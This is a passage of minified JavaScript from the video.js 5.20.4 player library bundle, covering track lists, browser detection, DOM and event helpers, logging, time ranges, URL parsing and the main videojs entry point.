u.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack"},u.prototype.allowedEvents_)u.prototype["on"+o]=null;n.default=u},{42:42,78:78,96:96}],75:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=o(t(78)),c=r(t(96)),u=o(t(85)),t=r(t(42)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,a=t.default),h);function h(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var e=s(this,a.call(this)),n=e;if(l.IS_IE8)for(var r in n=c.default.createElement("custom"),h.prototype)"constructor"!==r&&(n[r]=h.prototype[r]);var o,i={id:t.id||"vjs_track_"+u.newGUID(),kind:t.kind||"",label:t.label||"",language:t.language||""};for(o in i)!function(t){Object.defineProperty(n,t,{get:function(){return i[t]},set:function(){}})}(o);return s(e,n)}n.default=t},{42:42,78:78,85:85,96:96}],76:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=r(t(74)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),u=r(t(96)),h=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].selected=!1)},t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,a=l.default),p.prototype.addTrack_=function(t){var e=this;t.selected&&h(this,t),a.prototype.addTrack_.call(this,t),t.addEventListener&&t.addEventListener("selectedchange",function(){e.changing_||(e.changing_=!0,h(e,t),e.changing_=!1,e.trigger("change"))})},p.prototype.addTrack=function(t){this.addTrack_(t)},p.prototype.removeTrack=function(t){a.prototype.removeTrack_.call(this,t)},p);function p(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,p);for(var n=void 0,r=e.length-1;0<=r;r--)if(e[r].selected){h(e,e[r]);break}if(c.IS_IE8){for(var o in n=u.default.createElement("custom"),l.default.prototype)"constructor"!==o&&(n[o]=l.default.prototype[o]);for(var i in p.prototype)"constructor"!==i&&(n[i]=p.prototype[i])}return(n=t=s(this,a.call(this,e,n))).changing_=!1,Object.defineProperty(n,"selectedIndex",{get:function(){for(var t=0;t<this.length;t++)if(this[t].selected)return t;return-1},set:function(){}}),s(t,n)}n.default=t},{74:74,78:78,96:96}],77:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,a=t(73),o=r(t(75)),l=r(t(87)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,s=o.default),u);function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);var e=(0,l.default)(t,{kind:a.VideoTrackKind[t.kind]||""}),n=t=i(this,s.call(this,e)),r=!1;if(c.IS_IE8)for(var o in u.prototype)"constructor"!==o&&(n[o]=u.prototype[o]);return Object.defineProperty(n,"selected",{get:function(){return r},set:function(t){"boolean"==typeof t&&t!==r&&(r=t,this.trigger("selectedchange"))}}),e.selected&&(n.selected=e.selected),i(t,n)}n.default=o},{73:73,75:75,78:78,87:87}],78:[function(t,e,n){"use strict";n.__esModule=!0,n.BACKGROUND_SIZE_SUPPORTED=n.TOUCH_ENABLED=n.IS_ANY_SAFARI=n.IS_SAFARI=n.IE_VERSION=n.IS_IE8=n.CHROME_VERSION=n.IS_CHROME=n.IS_EDGE=n.IS_FIREFOX=n.IS_NATIVE_ANDROID=n.IS_OLD_ANDROID=n.ANDROID_VERSION=n.IS_ANDROID=n.IOS_VERSION=n.IS_IOS=n.IS_IPOD=n.IS_IPHONE=n.IS_IPAD=void 0;var r=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),o=t(97),i=o&&o.__esModule?o:{default:o},s=i.default.navigator&&i.default.navigator.userAgent||"",a=/AppleWebKit\/([\d.]+)/i.exec(s),l=a?parseFloat(a.pop()):null,c=n.IS_IPAD=/iPad/i.test(s),t=n.IS_IPHONE=/iPhone/i.test(s)&&!c,o=n.IS_IPOD=/iPod/i.test(s),a=n.IS_IOS=t||c||o,c=(n.IOS_VERSION=(t=s.match(/OS (\d+)_/i))&&t[1]?t[1]:null,n.IS_ANDROID=/Android/i.test(s)),o=n.ANDROID_VERSION=function(){var t=s.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!t)return null;var e=t[1]&&parseFloat(t[1]),n=t[2]&&parseFloat(t[2]);return e&&n?parseFloat(t[1]+"."+t[2]):e||null}(),t=(n.IS_OLD_ANDROID=c&&/webkit/i.test(s)&&o<2.3,n.IS_NATIVE_ANDROID=c&&o<5&&l<537,n.IS_FIREFOX=/Firefox/i.test(s),n.IS_EDGE=/Edge/i.test(s)),o=n.IS_CHROME=!t&&/Chrome/i.test(s),t=(n.CHROME_VERSION=(l=s.match(/Chrome\/(\d+)/))&&l[1]?parseFloat(l[1]):null,n.IS_IE8=/MSIE\s8\.0/.test(s),n.IE_VERSION=l=!(l=(l=/MSIE\s(\d+)\.\d/.exec(s))&&parseFloat(l[1]))&&/Trident\/7.0/i.test(s)&&/rv:11.0/.test(s)?11:l,n.IS_SAFARI=/Safari/i.test(s)&&!o&&!c&&!t);n.IS_ANY_SAFARI=t||a,n.TOUCH_ENABLED=r.isReal()&&("ontouchstart"in i.default||i.default.DocumentTouch&&i.default.document instanceof i.default.DocumentTouch),n.BACKGROUND_SIZE_SUPPORTED=r.isReal()&&"backgroundSize"in i.default.document.createElement("video").style},{81:81,97:97}],79:[function(t,e,n){"use strict";n.__esModule=!0,n.bufferedPercent=function(t,e){var n,r=0,o=void 0;if(!e)return 0;t&&t.length||(t=(0,s.createTimeRange)(0,0));for(var i=0;i<t.length;i++)n=t.start(i),r+=(o=e<(o=t.end(i))?e:o)-n;return r/e};var s=t(90)},{90:90}],80:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(t,e){return t&&e?"function"!=typeof r.default.getComputedStyle?t.currentStyle[e]||"":(t=r.default.getComputedStyle(t))?t[e]:"":""};var t=t(97),r=t&&t.__esModule?t:{default:t}},{97:97}],81:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){return"string"==typeof t&&/\S/.test(t)}function i(t){if(/\s/.test(t))throw new Error("class has illegal whitespace characters")}function s(t){return(0,C.isObject)(t)&&1===t.nodeType}function a(n){return function(t,e){if(!o(t))return v.default[n](null);e=s(e=o(e)?v.default.querySelector(e):e)?e:v.default;return e[n]&&e[n](t)}}function l(t,e){return void 0===t.textContent?t.innerText=e:t.textContent=e,t}function c(t,e){return i(e),t.classList?t.classList.contains(e):new RegExp("(^|\\s)"+e+"($|\\s)").test(t.className)}function u(t,e){return t.classList?t.classList.add(e):c(t,e)||(t.className=(t.className+" "+e).trim()),t}function h(t,e){return t.classList?t.classList.remove(e):(i(e),t.className=t.className.split(/\s+/).filter(function(t){return t!==e}).join(" ")),t}function p(t){var e=void 0;if(!(e=t.getBoundingClientRect&&t.parentNode?t.getBoundingClientRect():e))return{left:0,top:0};var n=v.default.documentElement,r=v.default.body,o=n.clientLeft||r.clientLeft||0,t=b.default.pageXOffset||r.scrollLeft,o=e.left+t-o,n=n.clientTop||r.clientTop||0,r=b.default.pageYOffset||r.scrollTop,n=e.top+r-n;return{left:Math.round(o),top:Math.round(n)}}function f(t){return(0,C.isObject)(t)&&3===t.nodeType}function d(t){for(;t.firstChild;)t.removeChild(t.firstChild);return t}function y(t){return"function"==typeof t&&(t=t()),(Array.isArray(t)?t:[t]).map(function(t){return s(t="function"==typeof t?t():t)||f(t)?t:"string"==typeof t&&/\S/.test(t)?v.default.createTextNode(t):void 0}).filter(function(t){return t})}function _(e,t){return y(t).forEach(function(t){return e.appendChild(t)}),e}n.__esModule=!0,n.$$=n.$=void 0;var g,m=((g=["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."]).raw=["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."],g);n.isReal=function(){return v.default===b.default.document&&void 0!==v.default.createElement},n.isEl=s,n.getEl=function(t){return 0===t.indexOf("#")&&(t=t.slice(1)),v.default.getElementById(t)},n.createEl=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"div",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=arguments[3],o=v.default.createElement(t);return Object.getOwnPropertyNames(n).forEach(function(t){var e=n[t];-1!==t.indexOf("aria-")||"role"===t||"type"===t?(w.default.warn((0,E.default)(m,t,e)),o.setAttribute(t,e)):"textContent"===t?l(o,e):o[t]=e}),Object.getOwnPropertyNames(e).forEach(function(t){o.setAttribute(t,e[t])}),r&&_(o,r),o},n.textContent=l,n.insertElFirst=function(t,e){e.firstChild?e.insertBefore(t,e.firstChild):e.appendChild(t)},n.getElData=function(t){var e=(e=t[S])||(t[S]=T.newGUID());return k[e]||(k[e]={}),k[e]},n.hasElData=function(t){return!!(t=t[S])&&!!Object.getOwnPropertyNames(k[t]).length},n.removeElData=function(e){var t=e[S];if(t){delete k[t];try{delete e[S]}catch(t){e.removeAttribute?e.removeAttribute(S):e[S]=null}}},n.hasElClass=c,n.addElClass=u,n.removeElClass=h,n.toggleElClass=function(t,e,n){var r=c(t,e);if((n="boolean"!=typeof(n="function"==typeof n?n(t,e):n)?!r:n)!==r)return(n?u:h)(t,e),t},n.setElAttributes=function(n,r){Object.getOwnPropertyNames(r).forEach(function(t){var e=r[t];null==e||!1===e?n.removeAttribute(t):n.setAttribute(t,!0===e?"":e)})},n.getElAttributes=function(t){var e={};if(t&&t.attributes&&0<t.attributes.length)for(var n=t.attributes,r=n.length-1;0<=r;r--){var o=n[r].name,i=n[r].value;"boolean"!=typeof t[o]&&-1===",autoplay,controls,playsinline,loop,muted,default,defaultMuted,".indexOf(","+o+",")||(i=null!==i),e[o]=i}return e},n.getAttribute=function(t,e){return t.getAttribute(e)},n.setAttribute=function(t,e,n){t.setAttribute(e,n)},n.removeAttribute=function(t,e){t.removeAttribute(e)},n.blockTextSelection=function(){v.default.body.focus(),v.default.onselectstart=function(){return!1}},n.unblockTextSelection=function(){v.default.onselectstart=function(){return!0}},n.findElPosition=p,n.getPointerPosition=function(t,e){var n={},r=p(t),o=t.offsetWidth,i=t.offsetHeight,s=r.top,a=r.left,t=e.pageY,r=e.pageX;return e.changedTouches&&(r=e.changedTouches[0].pageX,t=e.changedTouches[0].pageY),n.y=Math.max(0,Math.min(1,(s-t+i)/i)),n.x=Math.max(0,Math.min(1,(r-a)/o)),n},n.isTextNode=f,n.emptyEl=d,n.normalizeContent=y,n.appendContent=_,n.insertContent=function(t,e){return _(d(t),e)};var v=r(t(96)),b=r(t(97)),T=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(85)),w=r(t(86)),E=r(t(102)),C=t(88),k={},S="vdata"+(new Date).getTime();n.$=a("querySelector"),n.$$=a("querySelectorAll")},{102:102,85:85,86:86,88:88,96:96,97:97}],82:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function l(t,e){var n=p.getElData(t);0===n.handlers[e].length&&(delete n.handlers[e],t.removeEventListener?t.removeEventListener(e,n.dispatcher,!1):t.detachEvent&&t.detachEvent("on"+e,n.dispatcher)),Object.getOwnPropertyNames(n.handlers).length<=0&&(delete n.handlers,delete n.dispatcher,delete n.disabled),0===Object.getOwnPropertyNames(n).length&&p.removeElData(t)}function c(e,n,t,r){t.forEach(function(t){e(n,t,r)})}function u(t){function e(){return!0}function n(){return!1}if(!t||!t.isPropagationStopped){var r,o,i,s=t||a.default.event;for(r in t={},s)"layerX"!==r&&"layerY"!==r&&"keyLocation"!==r&&"webkitMovementX"!==r&&"webkitMovementY"!==r&&("returnValue"===r&&s.preventDefault||(t[r]=s[r]));t.target||(t.target=t.srcElement||y.default),t.relatedTarget||(t.relatedTarget=t.fromElement===t.target?t.toElement:t.fromElement),t.preventDefault=function(){s.preventDefault&&s.preventDefault(),t.returnValue=!1,s.returnValue=!1,t.defaultPrevented=!0},t.defaultPrevented=!1,t.stopPropagation=function(){s.stopPropagation&&s.stopPropagation(),t.cancelBubble=!0,s.cancelBubble=!0,t.isPropagationStopped=e},t.isPropagationStopped=n,t.stopImmediatePropagation=function(){s.stopImmediatePropagation&&s.stopImmediatePropagation(),t.isImmediatePropagationStopped=e,t.stopPropagation()},t.isImmediatePropagationStopped=n,null!==t.clientX&&void 0!==t.clientX&&(o=y.default.documentElement,i=y.default.body,t.pageX=t.clientX+(o&&o.scrollLeft||i&&i.scrollLeft||0)-(o&&o.clientLeft||i&&i.clientLeft||0),t.pageY=t.clientY+(o&&o.scrollTop||i&&i.scrollTop||0)-(o&&o.clientTop||i&&i.clientTop||0)),t.which=t.charCode||t.keyCode,null!==t.button&&void 0!==t.button&&(t.button=1&t.button?0:4&t.button?1:2&t.button?2:0)}return t}function i(s,t,e){if(Array.isArray(t))return c(i,s,t,e);var a=p.getElData(s);a.handlers||(a.handlers={}),a.handlers[t]||(a.handlers[t]=[]),e.guid||(e.guid=f.newGUID()),a.handlers[t].push(e),a.dispatcher||(a.disabled=!1,a.dispatcher=function(t,e){if(!a.disabled){t=u(t);var n=a.handlers[t.type];if(n)for(var r=n.slice(0),o=0,i=r.length;o<i&&!t.isImmediatePropagationStopped();o++)try{r[o].call(s,t,e)}catch(t){d.default.error(t)}}}),1===a.handlers[t].length&&(s.addEventListener?(e=!1,_&&-1<g.indexOf(t)&&(e={passive:!0}),s.addEventListener(t,a.dispatcher,e)):s.attachEvent&&s.attachEvent("on"+t,a.dispatcher))}function h(e,t,n){if(p.hasElData(e)){var r=p.getElData(e);if(r.handlers){if(Array.isArray(t))return c(h,e,t,n);var o=function(t){r.handlers[t]=[],l(e,t)};if(t){var i=r.handlers[t];if(i)if(n){if(n.guid)for(var s=0;s<i.length;s++)i[s].guid===n.guid&&i.splice(s--,1);l(e,t)}else o(t)}else for(var a in r.handlers)o(a)}}}function s(t,e,n){var r=p.hasElData(t)?p.getElData(t):{},o=t.parentNode||t.ownerDocument;return e=u(e="string"==typeof e?{type:e,target:t}:e),r.dispatcher&&r.dispatcher.call(t,e,n),o&&!e.isPropagationStopped()&&!0===e.bubbles?s.call(null,o,e,n):o||e.defaultPrevented||(o=p.getElData(e.target),e.target[e.type]&&(o.disabled=!0,"function"==typeof e.target[e.type]&&e.target[e.type](),o.disabled=!1)),!e.defaultPrevented}n.__esModule=!0,n.fixEvent=u,n.on=i,n.off=h,n.trigger=s,n.one=function t(e,n,r){if(Array.isArray(n))return c(t,e,n,r);function o(){h(e,n,o),r.apply(this,arguments)}o.guid=r.guid=r.guid||f.newGUID(),i(e,n,o)};var p=o(t(81)),f=o(t(85)),d=r(t(86)),a=r(t(97)),y=r(t(96)),_=!1;!function(){try{var t=Object.defineProperty({},"passive",{get:function(){_=!0}});a.default.addEventListener("test",null,t)}catch(t){}}();var g=["touchstart","touchmove"]},{81:81,85:85,86:86,96:96,97:97}],83:[function(t,e,n){"use strict";n.__esModule=!0,n.throttle=n.bind=void 0;var o=t(85);n.bind=function(t,e,n){e.guid||(e.guid=(0,o.newGUID)());function r(){return e.apply(t,arguments)}return r.guid=n?n+"_"+e.guid:e.guid,r},n.throttle=function(e,n){var r=Date.now();return function(){var t=Date.now();n<=t-r&&(e.apply(void 0,arguments),r=t)}}},{85:85}],84:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t;t=t<0?0:t;var n=Math.floor(t%60),r=Math.floor(t/60%60),o=Math.floor(t/3600),i=Math.floor(e/60%60),e=Math.floor(e/3600);return(o=0<(o=isNaN(t)||t===1/0?r=n="-":o)||0<e?o+":":"")+(r=((o||10<=i)&&r<10?"0"+r:r)+":")+(n=n<10?"0"+n:n)}},{}],85:[function(t,e,n){"use strict";n.__esModule=!0,n.newGUID=function(){return r++};var r=1},{}],86:[function(t,e,n){"use strict";n.__esModule=!0,n.logByType=void 0;var r=t(97),o=r&&r.__esModule?r:{default:r},i=t(78),s=t(88),a=void 0,l=n.logByType=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:!!i.IE_VERSION&&i.IE_VERSION<11;"log"!==t&&e.unshift(t.toUpperCase()+":"),a.history.push(e),e.unshift("VIDEOJS:");t=o.default.console&&o.default.console[t];t&&(n&&(e=e.map(function(e){if((0,s.isObject)(e)||Array.isArray(e))try{return JSON.stringify(e)}catch(t){return String(e)}return String(e)}).join(" ")),t.apply?t[Array.isArray(e)?"apply":"call"](o.default.console,e):t(e))};(a=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];l("log",e)}).history=[],a.error=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("error",e)},a.warn=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("warn",e)},n.default=a},{78:78,88:88,97:97}],87:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function n(){for(var r={},t=arguments.length,e=Array(t),o=0;o<t;o++)e[o]=arguments[o];return e.forEach(function(t){t&&(0,i.each)(t,function(t,e){(0,i.isPlain)(t)?((0,i.isPlain)(r[e])||(r[e]={}),r[e]=n(r[e],t)):r[e]=t})}),r};var i=t(88)},{88:88}],88:[function(t,e,n){"use strict";function o(e,n){a(e).forEach(function(t){return n(e[t],t)})}function r(t){return!!t&&"object"===(void 0===t?"undefined":i(t))}n.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.each=o,n.reduce=function(n,r){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return a(n).reduce(function(t,e){return r(t,n[e],e)},t)},n.assign=function(n){for(var t=arguments.length,e=Array(1<t?t-1:0),r=1;r<t;r++)e[r-1]=arguments[r];return Object.assign?Object.assign.apply(Object,[n].concat(e)):(e.forEach(function(t){t&&o(t,function(t,e){n[e]=t})}),n)},n.isObject=r,n.isPlain=function(t){return r(t)&&"[object Object]"===s.call(t)&&t.constructor===Object};var s=Object.prototype.toString,a=function(t){return r(t)?Object.keys(t):[]}},{}],89:[function(t,e,n){"use strict";n.__esModule=!0,n.setTextContent=n.createStyleElement=void 0;var t=t(96),r=t&&t.__esModule?t:{default:t};n.createStyleElement=function(t){var e=r.default.createElement("style");return e.className=t,e},n.setTextContent=function(t,e){t.styleSheet?t.styleSheet.cssText=e:t.textContent=e}},{96:96}],90:[function(t,e,n){"use strict";function r(t,e,n,r){return void 0===r&&(s.default.warn("DEPRECATED: Function '"+t+"' on 'TimeRanges' called without an index argument."),r=0),function(t,e,n){if(e<0||n<e)throw new Error("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+e+") is greater than or equal to the maximum bound ("+n+").")}(t,r,n.length-1),n[r][e]}function o(t){return void 0===t||0===t.length?{length:0,start:function(){throw new Error("This TimeRanges object is empty")},end:function(){throw new Error("This TimeRanges object is empty")}}:{length:t.length,start:r.bind(null,"start",0,t),end:r.bind(null,"end",1,t)}}function i(t,e){return Array.isArray(t)?o(t):void 0===t||void 0===e?o():o([[t,e]])}n.__esModule=!0,n.createTimeRange=void 0,n.createTimeRanges=i;var t=t(86),s=t&&t.__esModule?t:{default:t};n.createTimeRange=i},{86:86}],91:[function(t,e,n){"use strict";n.__esModule=!0,n.default=function(t){return"string"!=typeof t?t:t.charAt(0).toUpperCase()+t.slice(1)}},{}],92:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0,n.isCrossOrigin=n.getFileExtension=n.getAbsoluteURL=n.parseUrl=void 0;var a=r(t(96)),o=r(t(97)),i=n.parseUrl=function(t){var e=["protocol","hostname","port","pathname","search","hash","host"],n=a.default.createElement("a");n.href=t;var r=""===n.host&&"file:"!==n.protocol,o=void 0;r&&((o=a.default.createElement("div")).innerHTML='<a href="'+t+'"></a>',n=o.firstChild,o.setAttribute("style","display:none; position:absolute;"),a.default.body.appendChild(o));for(var i={},s=0;s<e.length;s++)i[e[s]]=n[e[s]];return"http:"===i.protocol&&(i.host=i.host.replace(/:80$/,"")),"https:"===i.protocol&&(i.host=i.host.replace(/:443$/,"")),r&&a.default.body.removeChild(o),i};n.getAbsoluteURL=function(t){var e;return t.match(/^https?:\/\//)||((e=a.default.createElement("div")).innerHTML='<a href="'+t+'">x</a>',t=e.firstChild.href),t},n.getFileExtension=function(t){if("string"==typeof t){t=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/i.exec(t);if(t)return t.pop().toLowerCase()}return""},n.isCrossOrigin=function(t){var e=o.default.location,t=i(t);return(":"===t.protocol?e:t).protocol+t.host!==e.protocol+e.host}},{96:96,97:97}],93:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t,e,n){var r=void 0;if("string"==typeof t){if(0===t.indexOf("#")&&(t=t.slice(1)),i.getPlayers()[t])return e&&k.default.warn('Player "'+t+'" is already initialised. Options will not be applied.'),n&&i.getPlayers()[t].ready(n),i.getPlayers()[t];r=u.getEl(t)}else r=t;if(!r||!r.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");if(r.player||_.default.players[r.playerId])return r.player||_.default.players[r.playerId];e=e||{},i.hooks("beforesetup").forEach(function(t){t=t(r,(0,m.default)(e));(0,O.isObject)(t)&&!Array.isArray(t)?e=(0,m.default)(e,t):k.default.error("please return an object in beforesetup hooks")});var o=new(f.default.getComponent("Player"))(r,e,n);return i.hooks("setup").forEach(function(t){return t(o)}),o}n.__esModule=!0;var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a=o(t(97)),l=o(t(96)),c=r(t(78)),u=r(t(81)),h=r(t(56)),p=r(t(89)),f=o(t(5)),d=o(t(42)),y=r(t(82)),_=o(t(51)),g=o(t(52)),m=o(t(87)),v=r(t(83)),b=o(t(72)),T=o(t(64)),w=o(t(77)),E=t(90),C=o(t(84)),k=o(t(86)),S=r(t(92)),O=t(88),j=o(t(80)),I=o(t(43)),x=o(t(108)),A=o(t(62));"undefined"==typeof HTMLVideoElement&&u.isReal()&&(l.default.createElement("video"),l.default.createElement("audio"),l.default.createElement("track")),i.hooks_={},i.hooks=function(t,e){return i.hooks_[t]=i.hooks_[t]||[],e&&(i.hooks_[t]=i.hooks_[t].concat(e)),i.hooks_[t]},i.hook=function(t,e){i.hooks(t,e)},i.removeHook=function(t,e){e=i.hooks(t).indexOf(e);return!(e<=-1||(i.hooks_[t]=i.hooks_[t].slice(),i.hooks_[t].splice(e,1),0))},!0!==a.default.VIDEOJS_NO_DYNAMIC_STYLE&&u.isReal()&&((l=u.$(".vjs-styles-defaults"))||(l=p.createStyleElement("vjs-styles-defaults"),(a=u.$("head"))&&a.insertBefore(l,a.firstChild),p.setTextContent(l,"\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    "))),h.autoSetupTimeout(1,i),i.VERSION="5.20.4",i.options=_.default.prototype.options_,i.getPlayers=function(){return _.default.players},i.players=_.default.players,i.getComponent=f.default.getComponent,i.registerComponent=function(t,e){A.default.isTech(e)&&k.default.warn("The "+t+" tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"),f.default.registerComponent.call(f.default,t,e)},i.getTech=A.default.getTech,i.registerTech=A.default.registerTech,i.browser=c,i.TOUCH_ENABLED=c.TOUCH_ENABLED,i.extend=I.default,i.mergeOptions=m.default,i.bind=v.bind,i.plugin=g.default,i.addLanguage=function(t,e){var n;return t=(""+t).toLowerCase(),i.options.languages=(0,m.default)(i.options.languages,((n={})[t]=e,n)),i.options.languages[t]},i.log=k.default,i.createTimeRange=i.createTimeRanges=E.createTimeRanges,i.formatTime=C.default,i.parseUrl=S.parseUrl,i.isCrossOrigin=S.isCrossOrigin,i.EventTarget=d.default,i.on=y.on,i.one=y.one,i.off=y.off,i.trigger=y.trigger,i.xhr=x.default,i.TextTrack=b.default,i.AudioTrack=T.default,i.VideoTrack=w.default,i.isEl=u.isEl,i.isTextNode=u.isTextNode,i.createEl=u.createEl,i.hasClass=u.hasElClass,i.addClass=u.addElClass,i.removeClass=u.removeElClass,i.toggleClass=u.toggleElClass,i.setAttributes=u.setElAttributes,i.getAttributes=u.getElAttributes,i.emptyEl=u.emptyEl,i.appendContent=u.appendContent,i.insertContent=u.insertContent,i.computedStyle=j.default,"object"===(void 0===n?"undefined":s(n))&&"object"===(void 0===e?"undefined":s(e))&&(e.exports=i),n.default=i},{108:108,42:42,43:43,5:5,51:51,52:52,56:56,62:62,64:64,72:72,77:77,78:78,80:80,81:81,82:82,83:83,84:84,86:86,87:87,88:88,89:89,90:90,92:92,96:96,97:97}],94:[function(t,e,n){},{}],95:[function(t,e,n){var r=t(98);e.exports=function(t,e,n){if(!r(e))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),("[object Array]"===o.call(t)?function(t,e,n){for(var r=0,o=t.length;r<o;r++)i.call(t,r)&&e.call(n,t[r],r,t)}:"string"==typeof t?function(t,e,n){for(var r=0,o=t.length;r<o;r++)e.call(n,t.charAt(r),r,t)}:function(t,e,n){for(var r in t)i.call(t,r)&&e.call(n,t[r],r,t)})(t,e,n)};var o=Object.prototype.toString,i=Object.prototype.hasOwnProperty},{98:98}],96:[function(r,o,t){!function(t){var e=void 0!==t?t:"undefined"!=typeof window?window:{},n=r(94);"undefined"!=typeof document?o.exports=document:(t=(t=e["__GLOBAL_DOCUMENT_CACHE@4"])||(e["__GLOBAL_DOCUMENT_CACHE@4"]=n),o.exports=t)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{94:94}],97:[function(t,e,n){!function(t){"undefined"!=typeof window?e.exports=window:void 0!==t?e.exports=t:"undefined"!=typeof self?e.exports=self:e.exports={}}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],98:[function(t,e,n){e.exports=function(t){var e=r.call(t);return"[object Function]"===e||"function"==typeof t&&"[object RegExp]"!==e||"undefined"!=typeof window&&(t===window.setTimeout||t===window.alert||t===window.confirm||t===window.prompt)};var r=Object.prototype.toString},{}],99:[function(t,e,n){var o=t(101),i=t(95);e.exports=function(t){if(!t)return{};var r={};return i(o(t).split("\n"),function(t){var e=t.indexOf(":"),n=o(t.slice(0,e)).toLowerCase(),t=o(t.slice(e+1));void 0===r[n]?r[n]=t:(e=r[n],"[object Array]"===Object.prototype.toString.call(e)?r[n].push(t):r[n]=[r[n],t])}),r}},{101:101,95:95}],100:[function(t,e,n){e.exports=function(t,e){var n,r=null;try{n=JSON.parse(t,e)}catch(t){r=t}return[r,n]}},{}],101:[function(t,e,n){(n=e.exports=function(t){return t.replace(/^\s*|\s*$/g,"")}).left=function(t){return t.replace(/^\s*/,"")},n.right=function(t){return t.replace(/\s*$/,"")}},{}],102:[function(t,e,n){e.exports=function(t){for(var 